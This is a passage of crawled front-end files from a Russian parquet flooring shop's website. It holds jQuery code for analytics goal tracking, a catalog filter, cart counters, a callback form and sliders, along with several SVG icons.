	ym(23242210, 'reachGoal', 'kupkartochka');
	console.log('d-kartochka');
})
$('a[href="tel:+74956484050"]').click(function(){
	ym(23242210, 'reachGoal', 'nom1');
	console.log('d-nom1');
})
$('a[href="tel:+74957411750"]').click(function(){
	ga('send', 'pageview','/nom1/');
	console.log('d-nom1');
})
$('a[href="tel:+79257723820"]').click(function(){
	ym(23242210, 'reachGoal', 'nom2');
	console.log('d-nom2');
})

$('.button[data-element="one-click-buy"]').click(function(){
	ym(23242210, 'reachGoal', '1klik');
	console.log('1klik');
})
$('.feedback').click(function(){
	ym(23242210, 'reachGoal', 'obr_svyaz');
//	ga('send', 'pageview','/virtual/obr_svyaz');
	console.log('obr_svyaz');
})


/*$('#msOrder').submit(function(){
	ym(23242210,'reachGoal','basket_zakaz');
	console.log('order');
})


$('#dsoneclickbuy-form').submit(function(){
	ym(23242210,'reachGoal','1klik_otpravit');
	console.log('order');
})*/


$('.button.add-to-cart').click(function(){
    try {
    //    ga('send', 'pageview','/kupkartochka/');
        ym(23242210, 'reachGoal', 'kupkartochka');
        ym(23242210,'reachGoal','add_to_cart');

        console.log('kupkartochka'); 
         console.log('add to cart'); 
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
})
//$('.summary .button').click(function(){
	miniShop2.Callbacks.Order.submit.response.success = function (){
    
    try {
      //  ga('send', 'pageview','/sdelatzakaz/');
        ym(23242210, 'reachGoal', 'sdelatzakaz');
        console.log('sdelatzakaz');
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
}
$('.delivery label[for="delivery_1"]').click(function(){
	$('#delivery_add_sum').css('display','none');
});
$('.delivery label[for="delivery_2"]').click(function(){
	$('#delivery_add_sum').css('display','block');
});

setTimeout(function(){
	if($('.field.checkbox.active label[for="delivery_2"]').length > 0){
		$('#delivery_add_sum').css('display','block');
	}	
},300);/**/

$('#favoritesCountHeader').html(String($('.favoritesItem').length));
$('#favoritesCountHeader2').html(String($('.favoritesItem').length));


setTimeout(goal1Time1min, 60000);
setTimeout(goal1Time2min, 120000);
setTimeout(goal1Time3min, 180000);
function goal1Time1min() {return ym(23242210,'reachGoal','timeonsite_1min')};
function goal1Time2min() {return ym(23242210,'reachGoal','timeonsite_2min')};
function goal1Time3min() {return ym(23242210,'reachGoal','timeonsite_3min')};
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon-sm.svg
body_size: 477
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 17.2222L13.2223 13.4378L17 17.2222ZM15.3158 8.38012C15.3158 10.2785 14.5617 12.0992 13.2193 13.4415C11.8769 14.7839 10.0563 15.538 8.15789 15.538C6.2595 15.538 4.43886 14.7839 3.0965 13.4415C1.75413 12.0992 1 10.2785 1 8.38012C1 6.48173 1.75413 4.66109 3.0965 3.31873C4.43886 1.97636 6.2595 1.22223 8.15789 1.22223C10.0563 1.22223 11.8769 1.97636 13.2193 3.31873C14.5617 4.66109 15.3158 6.48173 15.3158 8.38012V8.38012Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cart.svg
body_size: 808
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.861 30.861" width="62" height="31" preserveAspectRatio="xMinYMid">
  <defs>
    <style>
      .default {fill: #8f9a45;}
      .active {fill: #3b3b3b;}
    </style>
    <g id="icon">
      <circle cx="11.212" cy="26.398" r="2.673"/>
      <circle cx="23.823" cy="26.398" r="2.673"/>
      <path d="M8.748,8.439c-0.325,0-0.621-0.186-0.763-0.478L5.353,2.53C5.134,2.077,4.675,1.79,4.172,1.79H0.676 C0.303,1.79,0,2.092,0,2.465v0.853c0,0.373,0.303,0.675,0.676,0.675h2.502c0.173,0,0.324,0.117,0.369,0.284L7.741,20.2 c0.401,1.525,1.781,2.589,3.358,2.589h13.042c1.521,0,2.863-0.989,3.315-2.44l3.367-10.811C30.902,9.281,30.855,9,30.697,8.784 c-0.16-0.217-0.413-0.345-0.684-0.345H8.748z"/>
    </g>
  </defs>  
  <use xlink:href="#icon" class="default"/>
  <use xlink:href="#icon" class="active" transform="translate(30.861 0)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/skype.svg
body_size: 1087
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4337 9.33571C15.4286 9.3639 15.4251 9.39241 15.4198 9.4206L15.3924 9.25903C15.4074 9.28421 15.4197 9.31034 15.4337 9.33571C15.517 8.88285 15.5592 8.42341 15.5596 7.96291C15.5596 6.94057 15.3599 5.94869 14.9654 5.015C14.5848 4.11308 14.0403 3.30307 13.3461 2.60765C12.6528 1.91222 11.8442 1.36635 10.9449 0.984867C10.0137 0.589916 9.02431 0.389747 8.00444 0.389747C7.52381 0.389747 7.04231 0.434981 6.57381 0.525135C6.57281 0.525386 6.57156 0.525386 6.57025 0.525637C6.59663 0.539608 6.62325 0.552075 6.64906 0.566548L6.49019 0.541612C6.51681 0.5366 6.54369 0.530962 6.57025 0.525637C5.9275 0.183062 5.2045 0.00012207 4.47275 0.00012207C3.27813 0.00012207 2.15481 0.466432 1.31 1.31353C0.465437 2.16038 0 3.28634 0 4.48391C0.000405552 5.24463 0.194075 5.99272 0.56275 6.65764C0.567562 6.6302 0.570875 6.60251 0.576187 6.57507L0.603562 6.73383C0.589375 6.70895 0.576937 6.68302 0.56275 6.65764C0.487555 7.08865 0.449498 7.52535 0.449 7.96291C0.449 8.98549 0.648688 9.97713 1.04319 10.9111C1.42325 11.8132 1.96806 12.6227 2.66156 13.3181C3.35581 14.0136 4.16337 14.5602 5.06362 14.9407C5.99487 15.3364 6.98456 15.5368 8.00444 15.5368C8.44838 15.5368 8.89331 15.4962 9.32756 15.419C9.30225 15.4048 9.27644 15.3918 9.25056 15.3768L9.412 15.4053C9.38412 15.4106 9.35594 15.4139 9.32756 15.419C9.99871 15.7998 10.7568 16 11.528 16.0001C12.7224 16.0001 13.8452 15.5345 14.69 14.6872C15.535 13.8409 16 12.7147 16 11.5171C15.9996 10.7535 15.8047 10.0026 15.4337 9.33571ZM8.03456 12.6011C5.3505 12.6011 4.14969 11.2783 4.14969 10.287C4.14969 9.77846 4.52419 9.42211 5.04031 9.42211C6.18894 9.42211 5.89144 11.0754 8.03456 11.0754C9.13175 11.0754 9.73756 10.4782 9.73756 9.86711C9.73756 9.49961 9.55669 9.09213 8.83425 8.91357L6.44688 8.31619C4.52419 7.83284 4.17525 6.79096 4.17525 5.81154C4.17525 3.77809 6.08525 3.01456 7.879 3.01456C9.53131 3.01456 11.4791 3.92995 11.4791 5.14989C11.4791 5.67265 11.0276 5.97663 10.5116 5.97663C9.53131 5.97663 9.71175 4.61648 7.73713 4.61648C6.75725 4.61648 6.2145 5.0613 6.2145 5.69777C6.2145 6.33305 6.98838 6.53597 7.66031 6.68934L9.42744 7.08254C11.3631 7.51483 11.8539 8.64768 11.8539 9.71469C11.8539 11.3672 10.5884 12.6011 8.03456 12.6011ZM9.25056 15.3768C9.27644 15.3918 9.30225 15.4048 9.32756 15.419C9.35594 15.4139 9.38412 15.4106 9.412 15.4053L9.25056 15.3768ZM15.4198 9.4206C15.4251 9.39241 15.4286 9.3639 15.4337 9.33571C15.4197 9.31034 15.4074 9.28421 15.3924 9.25903L15.4198 9.4206ZM0.576187 6.57507C0.570875 6.60251 0.567562 6.6302 0.56275 6.65764C0.576937 6.68302 0.589375 6.70895 0.603562 6.73383L0.576187 6.57507ZM6.64906 0.566548C6.62325 0.552075 6.59663 0.539608 6.57025 0.525637C6.54369 0.530962 6.51681 0.5366 6.49019 0.541612L6.64906 0.566548Z" fill="#969696"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msearch/js/mfilter.js
body_size: 2059
content:
$(document).ready(function() {
    $('.mFilter_slider').each(function() {
        var form = $(this).parents('form');
        var idx = $(this).parents('.mFilter_wrapper').data('idx');
        var vmin = Number($('#min_' + idx).val());
        var vmax = Number($('#max_' + idx).val());
        $(this).slider({
            min: vmin,
            max: vmax,
            values: [vmin, vmax],
            range: true,
            stop: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
                $(form).find('input[name=page]').val(1);
                $(form).submit();
            },
            slide: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
            }
        })
    })
    $(document).on('submit', '#mFilter input, #mFilter select', function() {
        if ($(this)[0]['tagName'] == 'select') {
            $('#mFilter input[name=page]').val(1);
        }
        $(this).parents('form').submit()
    })
    $(document).on('click', '#mItems .mLimit', function(e) {
        var limit = $(this).data('limit');
        $('#mFilter input[name=page]').val(1);
        $('#mFilter input[name=limit]').val(limit).trigger('change');
        e.preventDefault();
    })
    $(document).on('click', '#mItems .mSort', function(e) {
        var sortby = $(this).data('sort');
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('click', '#mItems .pagination2 a', function(e) {
        var href = $(this).attr('href').split('=');
        $('#mFilter input[name=page]').val(href[href.length - 1]).trigger('change');
        //$('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('submit', '#mFilter', function(e) {
        $(this).ajaxSubmit({
            success: function(res, status, form) {
                var data = $.parseJSON(res)
                
                if (data.total) {
                    if ($('#mFilter_total')) $('#mFilter_total').text(' (' + data.total + ')');
                    else
                        $('h1 span').text(' (' + data.total + ')');
                }
                $('#mFilter select option').each(function() {
                    var name = $(this).parent().attr('name').replace(/\[\]/, '');
                    var val = $(this).attr('value');
                    if (data.filter[name] == undefined) {
                        tmp = 0;
                    } else {
                        tmp = data.filter[name][val];
                    }
                    if (tmp != 0) {
                        $(this).removeAttr('disabled');
                    } else {
                        $(this).attr('disabled', 'disabled');
                    }
                })
                
               
                $('#mItems').html(data.rows).css('opacity', 1)
                 $(".counter__increase").on("click", increase)
                $(".counter__decrease").on("click", decrease)

                const pagination = $("#pagination ul li")
                const current_page = window.location.href.split("#")[0]
                const hash = window.location.hash
                const page = hash.match(/pg=(.+?)&/)


                const first_hash = hash.replace(/pg=(.+?)&/, "pg=1&")
                const first = Number.parseInt(page[1]) > 1? `<a href="${current_page}${first_hash}"> Первая <a>` : "<span> Первая </span>"
                

                let back = undefined
                const new_page = Number.parseInt(page[1]) - 1
                if (new_page > 0){
                    const back_hash = hash.replace(/pg=(.+?)&/, `pg=${new_page}&`)
                    back = `<a href="${current_page}${back_hash}"> « </a>`
                }
                
                

                if(!back) {
                  back = "<span> « </span>"
                }


                $(`<li>${first}</li>`).insertBefore($(pagination[0]))
                $(`<li>${back}</li>`).insertBefore($(pagination[0]))
                pagination.each(function(i) {
                  $(this)[0].classList.add("control")
                  // const href = $(this).find("a").attr("href")
                  // const lex = href.match(/\?pg=(\w+)[#|&]?/)

                  // const p = lex ? Number.parseInt(lex[1]) : 1
                  // const new_href = href.replace(/\?pg=(\w+)[#|&]?/, "")
                  

                  // $(this).find("a").attr("href", new_href)
                  if($(this).text() === "Last"){
                    $(this).find("a").text("Последняя")
                  }
                  if($(this).text() === ">>"){
                    $(this).find("a").text("»")
                  }

                  if($(this).text() === "First" || $(this).text() === "<<"){
                    $(this).remove()
                  }
                  
                  // if (href.split("#").length === 1){
                  //   console.log($(this).find("a"))
                  //   $(this).find("a").attr("href", new_href.split("#")[0] + hash.replace(/pg=(.+?)&/, "pg=" + p + "&"))
                  // }

                })

            },
            beforeSubmit: function showRequest(formData, jqForm, options) {
                $('#mItems').css('opacity', .5)
                var tmp = new Object();
                for (var i in formData) {
                    key = formData[i].name
                    if (key == 'query' || key == 'action' || key == 'cat_id') {
                        continue;
                    }
                    if (tmp[key] == undefined) {
                        tmp[key] = new Array();
                    }
                    tmp[key].push(formData[i].value)
                }
                var tmp2 = new Object();
                for (var i in tmp) {
                    tmp2[i] = tmp[i].join('--')
                }
                document.location.hash = $.param(tmp2)
                return true;
            }
        })
        e.preventDefault();
    })
    $('.filterClear').click(function(e) {
        $(this).closest('#mFilter').find('select').prop('selectedIndex', 0);
        $('#mFilter').trigger('submit');
    });
    $(document).on('submit', '#mFilter .minCost, #mFilter .maxCost', function() {
        var fieldset = $(this).parents('fieldset');
        var vmin = fieldset.find('.minCost').val();
        var vmax = fieldset.find('.maxCost').val();
        if (Number(vmin) > Number(vmax)) {
            vmin = vmax;
            fieldset.find('.minCost').val(vmin);
            fieldset.find('.maxCost').val(vmax);
        }
        fieldset.find('.mFilter_slider').slider("values", 0, vmin);
        fieldset.find('.mFilter_slider').slider("values", 1, vmax);
    })
    if (vars = getUrlVars()) {
        if ($('#mFilter').length == 0) {
            return;
        }
        for (i in vars) {
            if (/\[\]/.test(i)) {
                for (i2 in vars[i]) {
                    el = $('select[name="' + i + '"] option[value="' + vars[i][i2] + '"]');
                    if (el.length > 0) {} else {
                        var name = i.replace(/\[\]/, '');
                        if (i2 == 0) {
                            $('#mfilter_' + name + ' .vmin').val(vars[i][0]).parent().find('.mFilter_slider').slider("values", 0, vars[i][0]);
                        } else {
                            $('#mfilter_' + name + ' .vmax').val(vars[i][1]).parent().find('.mFilter_slider').slider("values", 1, vars[i][1])
                        }
                    }
                }
            } else {
                $('input[name=' + i + ']').val(vars[i]);
            }
        }
        $('#mFilter').submit()
    } else if ($('#mFilter').length) {}
})

function getUrlVars() {
    var vars = new Object(),
        hash;
    var hashes = decodeURIComponent(window.location.hash.substr(1));
    if (hashes.length == 0) {
        return false;
    } else {
        hashes = hashes.split('&');
    }
    for (var i in hashes) {
        hash = hashes[i].split('=');
        if (hash[1] != undefined && /\[\]/.test(hash[0])) {
            var tmp = hash[1].split('--');
            hash[1] = new Array();
            for (var i2 in tmp) {
                hash[1].push(tmp[i2]);
            }
        }
        vars[hash[0]] = hash[1];
    }
    return vars;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.topbutton.min.js
body_size: 745
content:
!function(n){var i={scrollDuration:1e3,fadeDuration:250,tooltip:null},s='<button id="top-button" type="button"></button>';function o(t){this._settings=n.extend({},i,t),this._$control&&this._$control.remove(),this._$control=n(s).appendTo("body"),this._settings.tooltip&&this._$control.attr("title",this._settings.tooltip);var o=this;this._$control.click(function(){o._onClick()}),n(window).scroll(function(){o._onScroll()}),this._onScroll()}o.prototype._onClick=function(){if(!this._isInProgress){this._isInProgress=!0;var t=this;n("html, body").animate({scrollTop:0},this._settings.scrollDuration,function(){t._isInProgress=!1})}},o.prototype._onScroll=function(){n(window).scrollTop()?this._$control.is(":visible")||this._$control.fadeIn(this._settings.fadeDuration):this._$control.fadeOut(this._settings.fadeDuration)},n.topButton=function(t){return new o(t)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-footer.svg
body_size: 4105
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="30" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_3" transform="scale(0.0166667)"/>
</pattern>
<image id="image0_1_3" width="60" height="60" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/script.js
body_size: 2231
content:
$(document).ready(function() {
    var $window     = $(window),
        $headerBody = $('[data-element="header-body"]'),
        $search     = $('[data-element="search"]');

    $('[data-element="counter"] [type="text"]').change(function() {
        var $this = $(this);
        $this.closest('[data-element="product"]').find('[name="count"]').val($this.val());
    });

    $('#msOrder [name="delivery"]').on('change', function() {
        $('#msOrder [name="delivery"]').parent().removeClass('active');
        var $this = $(this);
        $this.parent().toggleClass('active', $this.is(':checked'));
    });

    $('#msOrder .field.checkbox').click(function(event) {
        if (event.target.tagName != 'LABEL') {
            $(this).find('label').trigger('click');
        }
    });    
	
	$('.faq-block .faq-item').click(function() {
        $(this).toggleClass('active');
    });

    $window.resize(function() {
        if (!$search.is(':visible'))
            return;
        $search.width($headerBody.outerWidth() - ($search.offset().left - $headerBody.offset().left));
    });
    $window.resize();

	$('.bottom-inner .searh-sm').on('click',function(){
        $('.top_search_sm').toggleClass('show');
    });

    if ($(window).width() <= '420'){
        HidenFooterMenu();
    }
    function HidenFooterMenu(){
        $('.footer__item.footer__flex-col').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__flex-col .hiden-footer__menu').slideToggle(400);
    });
    $('.footer__item.footer__catalog').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__catalog .footer__flex-row').slideToggle(400);
    });
    }

       // функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("gone");
if (alertwin != "no") { 
    $(document).mouseleave(function(e){
        if (e.clientY < 0) {
            $('.gone').click();    
            // записываем cookie на 1 день, с которой мы не показываем окно
            var date = new Date;
            date.setDate(date.getDate() + 1);    
            document.cookie = "gone=no; path=/; expires=" + date.toUTCString();       
        }    
    });

	
$(document).click(function(e) {
  if (($(".gone").is(':visible'))) {
   $(".gone").remove();
  }
});


}
    
/*
$(".add-to-cart").click(function() {
  $(this).closest(".cat-item").addClass("actv");
  $(this).closest(".preview").addClass("actv");
  $(this).closest(".summary").addClass("actv");
  $.fancybox.open({
	src: '.actv #myModal',
	type: 'inline'
  });
  $(".cat-item").removeClass("actv");
  $(".preview").removeClass("actv");
  $(".summary").removeClass("actv");
});
*/

//miniShop2.Callbacks.Cart.add.response.success = function() {
//	$.fancybox.open({
//		src: '#myModal',
//		type: 'inline'
//	});
//}
	
});

document.addEventListener("DOMContentLoaded", e => {
    const catalog = [...document.querySelectorAll("#header-menu .first > ul > li")]
    const order = [
        "1-полосная доска", "Материалы", "2-полосная доска", "Коллекции",
        "3-полосная доска", "Плетенка и модули", "Инженерная доска елка",
        "Грунтовка", "Инженерная массивная доска", "Клей", "Массивная доска", "Плинтус",
        "Премиальная доска", "Подложка", "Паркетная доска", "Термообработанная доска", "SPC Ламинат/LVT Покрытия"
    ]
    
    catalog.sort((item1, item2) => {
        const index1 = order.findIndex(order_item => order_item === item1.innerText)
        const index2 = order.findIndex(order_item => order_item === item1.innerText)
        return index1 - index2
    })
    console.log(catalog)
    
    $(".mobile-search-btn img").on("click", function(e) {
        $("#search2").slideToggle()
    })
})


document.addEventListener('DOMContentLoaded', e => {
    const headerMenu = document.querySelector("#header-menu")
    const listOfLinks = headerMenu.querySelectorAll('a')
    const currentUrl = window.location.href.split("?")[0]
    listOfLinks.forEach(link => {
        if(link.href === currentUrl) {
            link.parentNode.classList.add('active')
        }
    })

    const burgerBtn = document.querySelector('.button.hamburger')
    burgerBtn.addEventListener('click', _ => {
        burgerBtn.classList.toggle('active')
    })
})




$(document).ready(function(){
     const resizeSlider = (slider, settings) => {
        for(const [max, slideCount, slideWidth] of settings) {
            console.log(max, slideCount, slideWidth)
            if($(window).width() < max) {
                slider.reloadSlider({
                    ...bxSettings,
                    maxSlides: slideCount,
                    slideWidth
                })
                break
            }
        }
    }
    
    
    
    const bxSettings = {
        auto:           true,
        speed:          800,
        pause:          10000,
        responsive:     true,
        touchEnabled:   true,
        pager:          false,
        nextText:       '',
        prevText:       '',
        maxSlides:      3,
        minSlides:      1,
        slideWidth:     380,
        slideMargin:    24,
        shrinkItems:    true,
    }
    var slider = $('[data-element="nslider"]').bxSlider(bxSettings);
    
    const responsiveSettings = [
        [380, 1, 280],
        [600, 1, 320],
        [768, 1, 350],
        [900, 2, 350],
        [1280, 2, 380],
        [5000, 3, 380],
    ]
    if(slider.length > 0) {
        resizeSlider(slider, responsiveSettings)
    
        $(window).resize(function(){
            resizeSlider(slider, responsiveSettings)
        })    
    }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/new/src/js/script.js
body_size: 1988
content:
const increase = e => {

    const counter = $(e.target).siblings(".counter__count") 
    const value = Number.parseInt(counter.attr("value"))
    counter.attr("value", value + 1)

    const decrease = $(e.target).siblings(".counter__decrease")
    decrease.removeAttr("disabled")

    const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value", value + 1)
}


const decrease = e => {
    const counter = $(e.target).siblings(".counter__count") 
    counter.attr("value", counter.attr("value") - 1)

     const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value",  counter.attr("value"))

    if (counter.attr("value") === "1"){
        $(e.target).attr("disabled", "true")
    }
}

document.addEventListener("DOMContentLoaded", e => {
    
    $(".counter__increase").on("click", increase)
    $(".counter__decrease").on("click", decrease)
})



$(function () {
    $('.menu a[href="poleznaya-informacziya/"]').attr("href", "").on("click", function () {
        return false;
    });
    $(".tabs .tabs_header .tabs_tab").on("click", function () {
        console.log($(this).index());
        $(this.parentElement.parentElement).find("*").removeClass("active");
        $(this).addClass("active");
        $(this.parentElement.parentElement).find(".tabs_tabs .tabs_tab:nth-child(" + ($(this).index() + 1) + ")").addClass("active");
    });
    
    $(".quantity").each(function (i) {
        var quantity = {
            plusNode: $(this).find('[data-quantity="plus"]')[0],
            minusNode: $(this).find('[data-quantity="minus"]')[0],
            input: $(this).find('[type="text"]')[0],
        };
        $(quantity.plusNode).on("click", function (e) {
            e.preventDefault();
            quantity.input.value = parseInt(quantity.input.value) + 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        });
        $(quantity.minusNode).on("click", function (e) {
            e.preventDefault();
            if (quantity.input.value > 1)
                quantity.input.value = parseInt(quantity.input.value) - 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        })
        $(quantity.input).on("change", function (e) {
            e.preventDefault();
            if (isNaN(parseInt(quantity.input.value)) || parseInt(quantity.input.value) < 1)
                quantity.input.value = 1;
        })
        $(".cart").find(quantity.input).on("change", function (e) {
            $(this).parent().find("button").click();
        })
        
        
        
        
        
    })
    jQuery(function($){
   
   $("#input-phone").mask("(999) 999-9999");

  
});
    $(".callback").on("click", function () {
        var popup = document.createElement("div");
        popup.className = "popup";
        var popupBack = document.createElement("div");
        popupBack.className = "popup-back";
        var popupContent = document.createElement("div");
        popupContent.className = "popup-content";
        popupContent.innerHTML = "<div class='popup-close'></div>" +
            "" +
            "<div class='popup-header'>Заказать обратный звонок</div>" +
            "<form>" +
            "<input type='text' name='name' placeholder='Имя' required>" +
            "<input type='tel' name='phone' id='input-phone' placeholder='Телефон' required>" +
            "<input type='submit' name='submit' value='Отправить' class='button uppercase button-light-gray'>" +
            "</form>";
        $(popupContent).on("submit","form",function (e) {
            e.preventDefault();
            $.post(
                "/ajax.php",
                $(this).serialize(),
                function (data) {
                    popupContent.innerHTML = "<h2 class='result'>Заявка успешно отправлена! <br>Мы свяжемся с вами в ближайшее время</h2>"
                }
            )
        });
        $(popup).on("click", ".popup-back, .popup-close", function () {
            popup.remove();
            popup = null;
        });
        $(popupContent).find("#input-phone").mask("+7 (999) 999-99-99");
        popup.appendChild(popupBack);
        popup.appendChild(popupContent);
        document.body.appendChild(popup)
    });
    
    miniShop2.Callbacks.Cart.add.response.success = function (data) {
        $(".cart_value").text(data.data.total_count);
    }
    
    $(".menuopener").on("click", function () {
        $(this).next().toggleClass("opened");
    });
$(document).ready(function() {
  //прикрепляем клик по заголовкам acc-head
    $('#accordeon .acc-head').on('click', f_acc);

	/*Избранное*/
	var nFavor = $("#favoritesCountHeader").text();
			
	$('.msfavorites').on("click",function(){
		
		if($(this).hasClass("voted")){
			--nFavor;
		}
		else{
			++nFavor;
		}
		$("#favoritesCountHeader").text(nFavor);
        $(".favorit-cat #favoritesCountHeader").text(nFavor);
		
	});

    $("header.new #favoritesCountHeader").text(nFavor);

    $('.filterBlock .open-filter').on('click',function(){
        if($(this).hasClass('open')) {
            $('.filterBlock .row').hide('slow');
            $(this).text('+');
        }
        else {
            $('.filterBlock .row').show('slow');
             $(this).text('-');
        }
        $(this).toggleClass('open');
    });

});

function f_acc(){
$('#accordeon .acc-head').not($(this)).removeClass("open");
$(this).toggleClass("open");
//скрываем все кроме того, что должны открыть
  $('#accordeon .acc-body').not($(this).next()).slideUp(500);
// открываем или скрываем блок под заголовоком, по которому кликнули
    $(this).next().slideToggle(500);
}


$('.header_toggle').click(function(){
        $(this).toggleClass('active');
        $(this).next('.div_table').toggle();
    });

 $('button.add-to-cart').on('click',function(){
     ym(23242210,'reachGoal','add_to_cart');
      console.log('add to cart 1'); 

        setTimeout(()=>$(this).replaceWith('<a href="/korzina.html" class="button add-to-cart">В корзину</a>'),500);
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/heart-white.svg
body_size: 775
content:
<svg width="544.582" height="544.582" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <path stroke="#000" fill="#fff" id="svg_2" d="m448.069,57.839c-72.675,-23.562 -150.781,15.759 -175.721,87.898c-24.938,-72.215 -103.045,-111.46 -175.72,-87.898c-73.517,23.945 -113.603,103.046 -89.734,176.869c22.95,70.38 235.773,258.876 263.006,258.876c27.234,0 244.801,-188.267 267.751,-258.876c23.944,-73.976 -16.142,-153.077 -89.582,-176.869z"/>
  </g>
  <g id="svg_3"/>
  <g id="svg_4"/>
  <g id="svg_5"/>
  <g id="svg_6"/>
  <g id="svg_7"/>
  <g id="svg_8"/>
  <g id="svg_9"/>
  <g id="svg_10"/>
  <g id="svg_11"/>
  <g id="svg_12"/>
  <g id="svg_13"/>
  <g id="svg_14"/>
  <g id="svg_15"/>
  <g id="svg_16"/>
  <g id="svg_17"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favor-sm.svg
body_size: 363
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="white" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg
body_size: 685
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.18665 14.363C5.18665 14.363 10.3733 9.25876 10.3733 5.38613C10.3733 3.95764 9.82684 2.58766 8.85416 1.57756C7.88147 0.567466 6.56223 0 5.18665 0C3.81106 0 2.49182 0.567466 1.51913 1.57756C0.546449 2.58766 2.04978e-08 3.95764 0 5.38613C0 9.25876 5.18665 14.363 5.18665 14.363ZM5.18665 8.0792C4.49885 8.0792 3.83923 7.79546 3.35289 7.29042C2.86655 6.78537 2.59332 6.10038 2.59332 5.38613C2.59332 4.67189 2.86655 3.98689 3.35289 3.48185C3.83923 2.9768 4.49885 2.69307 5.18665 2.69307C5.87444 2.69307 6.53406 2.9768 7.0204 3.48185C7.50674 3.98689 7.77997 4.67189 7.77997 5.38613C7.77997 6.10038 7.50674 6.78537 7.0204 7.29042C6.53406 7.79546 5.87444 8.0792 5.18665 8.0792Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-icon.svg
body_size: 1029
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
